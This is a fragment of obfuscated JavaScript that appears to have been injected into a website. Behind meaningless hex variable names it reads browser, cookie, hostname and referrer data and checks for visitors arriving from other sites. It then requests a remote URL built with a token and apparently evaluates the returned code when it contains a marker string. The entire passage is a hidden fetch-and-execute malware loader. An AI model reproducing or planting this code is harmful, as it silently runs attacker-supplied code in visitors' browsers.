_0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};